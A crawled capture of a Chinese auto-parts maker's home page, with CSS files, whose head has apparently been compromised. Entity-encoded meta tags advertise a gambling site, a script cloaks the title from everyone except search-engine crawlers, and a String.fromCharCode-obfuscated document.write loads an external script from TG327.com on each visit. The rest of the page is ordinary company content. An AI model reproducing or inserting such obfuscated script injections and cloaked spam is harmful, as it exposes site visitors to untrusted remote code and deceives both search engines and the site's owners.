

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zjhd-hub.cn/Exhibition/4813.html
body_size: 10237
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords"content=" &#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="浙江恒鼎机械有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<title></title>
	<meta name="keywords" content="轮毂单元,轮毂轴承,汽车轮毂,后桥短轴,台州轮毂单元,台州轮毂轴承,台州汽车轮毂,台州后桥短轴,恒鼎轮毂单元,恒鼎轮毂轴承,恒鼎汽车轮毂,恒鼎后桥短轴">
	<meta name="description" content="轮毂单元,轮毂轴承,汽车轮毂,后桥短轴,台州轮毂单元,台州轮毂轴承,台州汽车轮毂,台州后桥短轴,恒鼎轮毂单元,恒鼎轮毂轴承,恒鼎汽车轮毂,恒鼎后桥短轴">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/template/default/swiper-7.4.1/swiper-bundle.min.css">
    <script src="/template/default/swiper-7.4.1/swiper-bundle.min.js"></script>

	<link rel="stylesheet" href="/static/css/animate.css">
	<link rel="stylesheet" href="/static/css/fonts.css">
	<link rel="stylesheet" href="/static/css/header.min.css">
	<link rel="stylesheet" href="/static/css/footer.min.css">
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon">

    <link rel="stylesheet" href="/static/css/iconfont/iconfont.css">
    <link rel="stylesheet" href="/static/css/iconfont2/iconfont.css">
	<script src="/template/default/js/jquery-3.7.1.min.js" ></script>
</head>
<body>
<header>
    <div class="header-top">
        <div class="l">
            <span>恒鼎机械欢迎您！</span>
            <p>联系电话：400-186-6668</p>
        </div>
        <div class="r">
            <a class="qq iconfont icon-QQ" href=""><span></span></a>
            <a class="iconfont icon-weibo" href=""></a>
            <a class="vx iconfont icon-weixin" href=""><span></span></a>
        </div>
    </div>

     <div class="header-left">
        <nav class="navber">
            <div class="menu">
                <span></span>
            </div>

            <div class="logo">
                                <a title="浙江恒鼎机械有限公司" href="/">
                    <img src="/static/images/logo.png" alt="浙江恒鼎机械有限公司">
                </a>
                            </div>


            <ul class="navbar-nav">
                <li class="nav-item active">
                    <a class="nav-link" href="/" title="首页">
                        恒鼎首页
                    </a>
                </li>

                
                <li class="nav-item ">
                    <a class="nav-link" href="/Profile/">
                        关于我们
                    </a>
                    
                    
                    <ul class="child ">
                    
                        
                        <li>
                            <a href= "/Profile/">公司简介</a>
                        </li>
                        
                        <li>
                            <a href= "/Culture/">公司文化</a>
                        </li>
                        
                        <li>
                            <a href= "/Concept/">管理理念</a>
                        </li>
                        
                        <li>
                            <a href= "/Organization/">组织架构</a>
                        </li>
                        
                        <li>
                            <a href= "/Certificate/">荣誉证书</a>
                        </li>
                        
                    
                    </ul>
                    
                </li>
                
                <li class="nav-item ">
                    <a class="nav-link" href="/products_115/">
                        产品中心
                    </a>
                    
                    
                    <ul class="child ">
                    
                        
                        <li>
                            <a href= "/products_11/">日本系列</a>
                        </li>
                        
                        <li>
                            <a href= "/products_12/">韩国系列</a>
                        </li>
                        
                        <li>
                            <a href= "/products_107/">美国系列</a>
                        </li>
                        
                        <li>
                            <a href= "/products_74/">欧洲系列</a>
                        </li>
                        
                        <li>
                            <a href= "/products_106/">国产车型</a>
                        </li>
                        
                        <li>
                            <a href= "/products_109/">轮毂单元修理包</a>
                        </li>
                        
                        <li>
                            <a href= "/products_110/">轴承修理包</a>
                        </li>
                        
                    
                    </ul>
                    
                </li>
                
                <li class="nav-item ">
                    <a class="nav-link" href="/QUALITY/">
                        质量保障
                    </a>
                    
                    
                    <ul class="child ">
                    
                        
                        <li>
                            <a href= "/cases_55/">锻打车间</a>
                        </li>
                        
                        <li>
                            <a href= "/cases_111/">生产车间</a>
                        </li>
                        
                        <li>
                            <a href= "/cases_112/">清洗安装车间</a>
                        </li>
                        
                        <li>
                            <a href= "/cases_113/">测试中心</a>
                        </li>
                        
                        <li>
                            <a href= "/cases_114/"> 办公环境</a>
                        </li>
                        
                    
                    </ul>
                    
                </li>
                
                <li class="nav-item ">
                    <a class="nav-link" href="/TalentConcept/">
                        服务中心
                    </a>
                    
                    
                    <ul class="child ">
                    
                        
                        <li>
                            <a href= "/TalentConcept/">人才理念</a>
                        </li>
                        
                        <li>
                            <a href= "/Recruit/">公司招聘</a>
                        </li>
                        
                        <li>
                            <a href= "/Download/">文件下载</a>
                        </li>
                        
                    
                    </ul>
                    
                </li>
                
                <li class="nav-item ">
                    <a class="nav-link" href="/News/">
                        新闻中心
                    </a>
                    
                    
                    <ul class="child ">
                    
                        
                        <li>
                            <a href= "/IndustryNew/">行业新闻</a>
                        </li>
                        
                        <li>
                            <a href= "/Exhibition/">展会信息</a>
                        </li>
                        
                    
                    </ul>
                    
                </li>
                
                <li class="nav-item ">
                    <a class="nav-link" href="/Contact/">
                        联系我们
                    </a>
                    
                    
                        
                    
                </li>
                

                <li class="lg nav-item">
                    <a class="nav-link iconfont icon-wangluo" href="/?p=/Do/area&lg=en">EN</a>
                </li>

                <li class="lg nav-item">
                    <a class="nav-link iconfont icon-wangluo" href="/?p=/Do/area&lg=es">ES</a>
                </li>

                <li class="search">
                    <form action="/search/"  method="get" class="form">
                        <input class="ipt1" type="text" name="keyword" placeholder="请输入OEM号...">
                        <input class="ipt2" type="hidden" name="field" value="ext_OEM" >
                        <button class="btn1" type="submit" title="查询">
                            <span class="iconfont icon-sousuo"></span>
                        </button>
                    </form>
                </li>
            </ul>
        </nav>
    </div>
</header>


<script src="/static/js/jquery.countup.min.js"></script>
<script src="/static/js/jquery.waypoints.min.js"></script>
<script>
    $(function(){
        $('header nav .navbar-nav .search a').click(function(){
            $('header nav .navbar-nav .form').css('width','100%')
        })

        $('header nav .navbar-nav .form .btn2').click(function(){
            $('header nav .navbar-nav .form').css('width','0%')
        })
    })
</script>
<link rel="stylesheet" href="/static/css/index.min.css">
<link rel="stylesheet" href="/static/css/index-11-16.min.css">
<!-- <link rel="stylesheet" href="/static/css/cn.min.css"> -->
<section class="banner wow fadeIn">
    <div class="swiper" id="banner">
        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                    <img src="/static/images/banner/banner02.jpg">
                </div>
                <div class="swiper-slide">
                    <img src="/static/images/banner/banner03.jpg">
                </div>
             
        </div>
    </div>

    <div class="container">
        <div class="text-light">
            <h2 class="wow slideInUp">专业轮毂单元</h2>
            <h2 class="wow slideInUp">轮毂轴承制造商</h2>

            <h3>ISO/TS16949:2009 质量管理体系认证</h3>
            <a class="rm" href="/products_115/">探索恒鼎产品</a>
        </div>
    </div>

    <ul class="tubiao">
        <li><a class="iconfont icon-shimingrenzheng" href="/Profile/"></a></li>
        <li><a class="iconfont icon-kexuejishu-" href="/QUALITY/"></a></li>
        <li><a class="iconfont icon-ico_yishenggongzuozhan_meilijiance" href="/products_115/"></a></li>
        <li><a class="iconfont icon-icon_xuqiu" href="/Contact/"></a></li>
    </ul>
    
    <div class="swiper-pagination"></div>
</section>

<section class="i-about wow fadeIn">
    <img src="/static/images/i-about-bg.jpg">

    <div class="swiper" id="aboutlist">
        <ul class="swiper-wrapper">
            <li class="swiper-slide">
                <h2>恒鼎机械创建于<span>1996</span>年</h2>
                <h3>迄今已有27年的汽车<b>轮毂单元</b>生产经验</h3>
                <a href="/Profile/">了解更多</a>
            </li>
            <li class="swiper-slide">
                <h2>关于我们<span></span></h2>
                <h3>超过1500种型号，涵盖多种车系，服务70多个国家</h3>
                <a href="/Profile/">了解更多</a>
            </li>
        </ul>
    </div>

    <div class="prev swiper-button-prev"></div>
    <div class="next swiper-button-next"></div>
</section>

<section class="i-products wow fadeIn">
     <div class="tit">
        <h3>Products & Technoledge</h3>
        <h4>我们的产品</h4>
        <p>公司主要生产轮毂单元、轮毂轴承、汽车轮毂、后桥短轴等的专业制造商。<br>
            公司已通过ISO/TS16949:2009质量管理体系认证。</p>
     </div>

    <div class="con">
        <div class="swiper" id="typelist">
            <ul class="typelist swiper-wrapper">
                
                <li class="swiper-slide" value="11">
                    <a class="iconfont icon-sanjiaoyou" href="/products_11/">日本系列</a>
                </li>
                
                <li class="swiper-slide" value="12">
                    <a class="iconfont icon-sanjiaoyou" href="/products_12/">韩国系列</a>
                </li>
                
                <li class="swiper-slide" value="107">
                    <a class="iconfont icon-sanjiaoyou" href="/products_107/">美国系列</a>
                </li>
                
                <li class="swiper-slide" value="74">
                    <a class="iconfont icon-sanjiaoyou" href="/products_74/">欧洲系列</a>
                </li>
                
                <li class="swiper-slide" value="106">
                    <a class="iconfont icon-sanjiaoyou" href="/products_106/">国产车型</a>
                </li>
                
                <li class="swiper-slide" value="109">
                    <a class="iconfont icon-sanjiaoyou" href="/products_109/">轮毂单元修理包</a>
                </li>
                
            </ul>
        </div>
    
        <div class="prev swiper-button-prev"></div>
        <div class="next swiper-button-next"></div>
    
        <div class="swiper" id="typeimglist">
            <ul class="typeimglist swiper-wrapper">
                
                <li class="swiper-slide">
                    <a href="/products_11/">
                        <img src="/static/images/icon/type01.jpg" title="日本系列" alt="日本系列">
                    </a>
                </li>
                
                <li class="swiper-slide">
                    <a href="/products_12/">
                        <img src="/static/images/icon/type02.jpg" title="韩国系列" alt="韩国系列">
                    </a>
                </li>
                
                <li class="swiper-slide">
                    <a href="/products_107/">
                        <img src="/static/images/icon/type03.jpg" title="美国系列" alt="美国系列">
                    </a>
                </li>
                
                <li class="swiper-slide">
                    <a href="/products_74/">
                        <img src="/static/images/icon/type04.jpg" title="欧洲系列" alt="欧洲系列">
                    </a>
                </li>
                
                <li class="swiper-slide">
                    <a href="/products_106/">
                        <img src="/static/images/icon/type05.jpg" title="国产车型" alt="国产车型">
                    </a>
                </li>
                
                <li class="swiper-slide">
                    <a href="/products_109/">
                        <img src="/static/images/icon/type06.jpg" title="轮毂单元修理包" alt="轮毂单元修理包">
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
</section>

<section class="i-service wow fadeIn">
    <div class="tit">
        <h3>OUR SERVICE</h3>
        <h4>我们的服务</h4>
    </div>

    <ul>
        <li class="active">
            <a href="/Profile/">
                <img src="/static/images/i-service01.jpg">
                <div>
                    <h3>关于恒鼎</h3>
                    <span class="iconfont icon-factory"></span>
                    <p>公司是生产汽车轮毂单元（第一代，第二代，第三代），轮毂轴承(wheel hub bearing)，后桥短轴等的专业制造商。
                        公司已通过ISO/TS16949:2009质量管理体系认证。企业始终坚持“质量等于生命，细节决定成败”的经营理念，
                        企业已走上快速，可持续发展道路...</p>
                </div>
            </a>
        </li>
        <li>
            <a href="/QUALITY/">
                <img src="/static/images/i-service02.jpg">
                <div>
                    <h3>设备展示</h3>
                    <span class="iconfont icon-gongyezidonghua"></span>
                    <p>我们要求严格的制作工艺流程控制。精心的制造为确保每只送到用户手中的产品之品质,
                        公司全体员工严格把关生产的全过程，要求每一只出厂产品均无缺陷...</p>
                </div>
            </a>
        </li>
        <li>
            <a href="/Culture/">
                <img src="/static/images/i-service03.jpg">
                <div>
                    <h3>企业文化</h3>
                    <span class="iconfont icon-qiyewenhua"></span>
                    <p>一个团队的执行力的强弱是这个团队管理水准的标志。一个没有执行力的团队,就没有战斗力。
                        很多人对待要求和标准是抗拒的,不以为然的,领导在管理过程中往往随意更改指令,这是万恶之源...
                        </p>
                </div>
            </a>
        </li>
        <li>
            <a href="/TalentConcept/">
                <img src="/static/images/i-service04.jpg">
                <div>
                    <h3>人才理念</h3>
                    <span class="iconfont icon-qiyelinian"></span>
                    <p>坚持自主培养为主,外部引进为辅。通过加大每年引进大学毕业生的力度,系统培养并加以储备。人才培养有计划、有针对性,
                        实现梯级培养和晋升通过对公司内高、中、初各级经理人及后备人才的培养,实现梯级的人才培养、储备与选用晋升,大力选用忧秀青年才俊...
                        </p>
                </div>
            </a>
        </li>
    </ul>
</section>

<section class="i-news">
    <div class="tit">
        <h3>NEWS CENTER</h3>
        <h4>新闻资讯</h4>
    </div>

    <div class="box">
        <div class="dleft">
            <img src="/static/images/i-news.jpg">
        </div>

        <div class="dright">
            <div class="newtype">
                
                <span class="active">行业新闻</span>
                
                <span class="">展会信息</span>
                
                <a href="/News/">查看更多</a>
            </div>

            <div class="newlist">
                <div class="companyNews active">
                    <ul>
                        
                        <li>
                            <a href="/IndustryNew/6722.html">
                                <span class="d"></span>
                                <span class="pspan">轮芯轴承和轮毂轴承有什么区别？</span>
                                <time>05-22</time>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/IndustryNew/6720.html">
                                <span class="d"></span>
                                <span class="pspan">轮毂轴承故障？成对更换是关键！</span>
                                <time>04-19</time>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/IndustryNew/6716.html">
                                <span class="d"></span>
                                <span class="pspan">轮毂轴承故障现象、寿命及更换时机详解</span>
                                <time>02-24</time>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/IndustryNew/6715.html">
                                <span class="d"></span>
                                <span class="pspan">汽车轮毂是指什么?</span>
                                <time>12-12</time>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/IndustryNew/6713.html">
                                <span class="d"></span>
                                <span class="pspan">汽车雨刮多久换一次合适？</span>
                                <time>10-07</time>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/IndustryNew/6709.html">
                                <span class="d"></span>
                                <span class="pspan">普通汽车轮毂轴承保养时应注意什么？</span>
                                <time>08-28</time>
                            </a>
                        </li>
                        
                    </ul>
                </div>
                
                <div class="industryNews">
                    <ul>
                        
                        <li class="indli">
                            <a href="/Exhibition/6727.html">
                                <span class="d"></span>
                                <span class="pspan">2025年上海国际汽车零配件、维修检测诊断设备及服务用品展览会</span>
                                <time>11-13</time>
                            </a>
                        </li>
                        
                        <li class="indli">
                            <a href="/Exhibition/6725.html">
                                <span class="d"></span>
                                <span class="pspan">第二届中国(玉环)国际汽车零部件交易会</span>
                                <time>10-28</time>
                            </a>
                        </li>
                        
                        <li class="indli">
                            <a href="/Exhibition/6714.html">
                                <span class="d"></span>
                                <span class="pspan">2024年上海国际汽车零配件、维修检测诊断设备及服务用品展览会</span>
                                <time>11-21</time>
                            </a>
                        </li>
                        
                        <li class="indli">
                            <a href="/Exhibition/6710.html">
                                <span class="d"></span>
                                <span class="pspan">第四届中国(温州)国际汽摩配博览会</span>
                                <time>09-03</time>
                            </a>
                        </li>
                        
                        <li class="indli">
                            <a href="/Exhibition/4815.html">
                                <span class="d"></span>
                                <span class="pspan">2021年广州AAG 汽配展</span>
                                <time>11-26</time>
                            </a>
                        </li>
                        
                        <li class="indli">
                            <a href="/Exhibition/4814.html">
                                <span class="d"></span>
                                <span class="pspan">2021上海法兰克福汽配展</span>
                                <time>11-26</time>
                            </a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<footer>
    <div class="ttt wow fadeIn">
        <div class="f-left">
            <img src="/static/images/logo-2.png">
            <p style="text-indent: 2em;">公司专注于汽车轮毂单元的研发，设计及生产，产品线包括一代，二代，三代轮毂单元，法兰盘，后桥短轴等。公司已通过ISO/TS16949:2009质量管理体系认证。
                企业始终坚持“质量等于生命，细节决定成败”的经营理念，企业已走上快速，可持续发展道路。</p>
        </div>
    
        <div class="f-mid f-mid1">
            <h3>快捷导航</h3>
            
            <div>
                <ul>
                    <li><a href="/">恒鼎首页</a></li>
                    
                    <li><a href="/Profile/">关于我们</a></li>
                    
                    <li><a href="/products_115/">产品中心</a></li>
                    
                    <li><a href="/QUALITY/">质量保障</a></li>
                    
                </ul>
    
                <ul>
                    
                    
                    
                    
                    
                    
                    
                    
                    <li>
                        <a href="/TalentConcept/">服务中心</a>
                    </li>
                    
                    
                    
                    <li>
                        <a href="/News/">新闻中心</a>
                    </li>
                    
                    
                    
                    <li>
                        <a href="/Contact/">联系我们</a>
                    </li>
                    
                    
                </ul>
            </div>
        </div>
    
        <div class="f-mid f-mid2">
            <h3>联系我们</h3>
            <ul>
                <li>
                    <p>地址：浙江省玉环市南大岙工业区</p>
                </li>
                <li>
                    <p class="iconfont icon-dianhua">400-186-6668 / 0576-87283177</p>
                </li>
                <li>
                    <p class="iconfont icon-dayinji">0576-87283187</p>
                </li>
                <li>
                    <p class="iconfont icon-wangluo">http://www.zjhd-hub.com</p>
                </li>
                <li>
                    <p class="iconfont icon-youjian">sales@zjhd-hub.com</p>
                </li>
            </ul>
        </div>
        
        <div class="f-right">
            <h3>关注我们</h3>
            <img src="/static/images/ewm.jpg">
        </div> 
    </div>
    <div class="bbb wow fadeIn">
        <p>Copyright © 2023 浙江恒鼎机械有限公司 版权所有<a href="https://beian.miit.gov.cn/" target="_blank">备案号：浙ICP备2022022758号-1</a></p>
        <!-- <a href="https://beian.miit.gov.cn/#/Integrated/index">备案号：浙ICP备2022022758号-1</a> -->
        <!--  -->
        <span class="b-r"><a href="https://www.censt.cc" target="_blank" title="CENST">TECHNICAL SUPPORT:CENST</a></span>
    </div>
</footer>

<!-- <div class="frindlink">
    <h3>友情链接：</h3>
    <ul>
        
    </ul>
</div> -->

<div class="online">
    <dl class="dh">
		<dd title="电话">
            <span class="iconfont icon-dianhua"></span>
        </dd>
        <p>
            400-186-6668 / 0576-87283177
        </p>
    </dl>

    <dl class="yx">
		<dd title="邮箱">
            <span class="iconfont icon-youjian"></span>
        </dd>
        <p>
            sales@zjhd-hub.com
        </p>
    </dl>

    <dl class="vx">
		<dd title="网站二维码">
            <span class="iconfont icon-wangluo"></span>
        </dd>
        <p>
            <img src="/static/images/ewm.jpg">
        </p>
    </dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-angle-up" aria-hidden="true"></i></dd>
	</dl>
</div>


<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
    //ajax提交表单
    function subform(obj){
        var url='/form/2/';
        var tel=$(obj).find("#tel").val();

        var reg = /^(1|0)[\d\-]+$/;   
        if (!reg.test(tel)) {
            alert('电话号码错误！');
            return false;
        }

        $.ajax({
            type: 'POST',
            url: url,
            dataType: 'json',
            data: {
                tel: tel
            },
            success: function (response, status) {
                if(response.code){
                    alert("您的来电已收到，我们会尽快联系您！");
                    $(obj)[0].reset(); 
                }else{
                    alert(response.data);
                }
            },
            error:function(xhr,status,error){
                alert('返回数据异常！');
            }
        });
        return false;
    }

    (function (doc, win) {
        var docEl = doc.documentElement,
                    resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
                    recalc = function (){
                                var clientWidth = docEl.clientWidth;
                                if (!clientWidth) return;
                                if(clientWidth > 414){
                                    docEl.style.fontSize = '100px';
                                }else{
                                    docEl.style.fontSize = 100 * (clientWidth / 414) + 'px';
                                }
                            };

        if (!doc.addEventListener) return;
        win.addEventListener(resizeEvt, recalc, false);
        doc.addEventListener('DOMContentLoaded', recalc, false);
    })(document, window);

    $(function(){
        let flag=true;
        $(".menu").click(function(){
            if(flag){
                $(".navber").addClass("open");
                flag=false;
            }else{
                $(".navber").removeClass("open");
                flag=true;
            }
        })
    })

    if($(window).width() > 768){
        $(window).scroll(function(){
            let hhh =  $(window).scrollTop()

            $('.logo img').attr('src',$('.logo img')[0].src.replace(/logo.png/ig, 'logo-1.png'))
            if(hhh > 150){
                $('header').css('background','rgba(0, 73, 146, .45)')
            }else{
                $('header').css('background','transparent')
                // $('.logo img').attr('src',$('.logo img')[0].src.replace(/logo-1.png/ig, 'logo.png'))
            }
        })
    }

    window.onload = ()=>{
        window.scrollTo(0,$(`.container`).offset().top - 149);
    }
</script>
</body>
</html>


<script>
    $(window).on('load',function(){
        window.scrollTo(0,0);

        var mySwiper = new Swiper ('#banner', {
            loop: true,
            direction: 'horizontal',
            breakpoints: {
                768: {
                    spaceBetween: 0,
                },
            },
            autoplay: {
                delay: 3000,
                stopOnLastSlide: false,
                disableOnInteraction: false,
            },
            speed: 1500,
            pagination: {
                el: '.banner .swiper-pagination',
                clickable :true,
                renderBullet: function (index, className) {
                    return '<span class="' + className + '">0' + (index + 1) + '</span>';
                }
            },
            navigation: {
                nextEl: '#banner .swiper-button-next',
                prevEl: '#banner .swiper-button-prev',
            },
        })

        var aboutlist = new Swiper ('#aboutlist', {
            loop: true,
            speed: 1500,
            breakpoints: {
                768: {
                    spaceBetween: 0,
                },
            },
            autoplay: {
                delay: 3000,
                stopOnLastSlide: false,
                disableOnInteraction: false,
            },
            navigation: {
                nextEl: '.i-about .swiper-button-next',
                prevEl: '.i-about .swiper-button-prev',
            },
        })

        var typelist = new Swiper ('#typelist', {
            speed: 1500,
            centeredSlides : true,
            breakpoints: {
                0:{
                    direction: 'horizontal',
                    slidesPerView: 1,
                },
                768:{
                    direction: 'vertical',
                    slidesPerView : 5,
                }
            },
            autoplay: {
                delay: 3000,
                stopOnLastSlide: false,
                disableOnInteraction: false,
            },
            navigation: {
                nextEl: '.i-products .con .swiper-button-next',
                prevEl: '.i-products .con .swiper-button-prev',
            },
        })

        var typeimglist = new Swiper ('#typeimglist', {
            effect: 'fade',
            speed: 1500,
            slidesPerView : 1,
            centeredSlides : true,
        })

        typelist.controller.control = typeimglist
        typeimglist.controller.control = typelist

        $('.i-service ul li').hover(function(){
            console.log($(this).index())
            $(this).addClass('active').siblings().removeClass('active')
        })

        $('.newtype span').click(function(){
            $(this).addClass('active').siblings().removeClass('active')
            $('.newlist div').eq($(this).index()).addClass('active').siblings().removeClass('active')
        })
    })
</script><!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">模板文件news.html不存在！ <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.1.2-20211028
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/fonts.css
body_size: 223
content:
/* @font-face {
    font-family: 'Al-R';  
    src: url('../fonts/Alibaba-PuHuiTi-Regular.ttf') format('truetype');
} 
@font-face {
    font-family: 'Al-L';  
    src: url('../fonts/Alibaba-PuHuiTi-Light.ttf') format('truetype');
}
@font-face {
    font-family: 'Al-M';  
    src: url('../fonts/Alibaba-PuHuiTi-Medium.ttf') format('truetype');
}
@font-face {
    font-family: 'Al-H';  
    src: url('../fonts/Alibaba-PuHuiTi-Heavy.ttf') format('truetype');
} 

*/
@font-face {
    font-family: 'tt0112m';  
    src: url('../fonts/tt0112m.ttf') format('truetype');
}

@font-face {
    font-family: 'common';  /* Project id 2577875 */
    src: url('//at.alicdn.com/t/font_2577875_1jj42422dgf.woff2?t=1634624256215') format('woff2'),
         url('//at.alicdn.com/t/font_2577875_1jj42422dgf.woff?t=1634624256215') format('woff'),
         url('//at.alicdn.com/t/font_2577875_1jj42422dgf.ttf?t=1634624256215') format('truetype');
}
@font-face {
    font-family: 'iconfont';  /* Project id 3002706 */
    src: url('//at.alicdn.com/t/font_3002706_5nprzd4tpgn.woff2?t=1639990436503') format('woff2'),
         url('//at.alicdn.com/t/font_3002706_5nprzd4tpgn.woff?t=1639990436503') format('woff'),
         url('//at.alicdn.com/t/font_3002706_5nprzd4tpgn.ttf?t=1639990436503') format('truetype');
  }

--- FILE ---
content_type: text/css
request_url: https://www.zjhd-hub.cn/static/css/header.min.css
body_size: 2057
content:
@media screen and (max-width: 768px){.main{width:100%}}*{margin:0;padding:0;font-size:0;box-sizing:border-box}body,ul,li,figure{margin:0;list-style:none;padding:0;font-family:'SourceHanSansCN','思源黑体',"Al-R",Arial,sans-serif}html{padding-top:1.49rem}::selection{background:#043254;color:#fff}::-moz-selection{background:#043254;color:#fff}::-webkit-selection{background:#043254;color:#fff}i{font-style:normal}h1,h2,h3,h4,h5,h6,figure{font-weight:normal;margin:0;padding:0}a{text-decoration:none}.none{display:none}.line{width:1.24rem;height:.07rem;background:#fdce01}.main{width:12.8rem;margin:0 auto}header{width:100%;font-size:0;position:fixed;top:0;left:0;box-shadow:0 0 0.1rem rgba(0,0,0,0.2);z-index:111}header .header-top{padding:0 calc(200 / 1920 * 100%);background:#043254;display:flex;justify-content:space-between;align-items:center}header .header-top .l{line-height:3}header .header-top .l p,header .header-top .l span{display:inline-block;font-size:.14rem;color:#fff}header .header-top .l p{font-weight:600}header .header-top .r a{margin-left:.17rem;font-size:.2rem;color:#fff}header .header-top .r a.qq,header .header-top .r a.vx{position:relative}header .header-top .r a.qq:hover span::before,header .header-top .r a.qq:hover span::after,header .header-top .r a.vx:hover span::before,header .header-top .r a.vx:hover span::after{opacity:1}header .header-top .r a.qq span::before,header .header-top .r a.vx span::before{content:'';border:.1rem solid 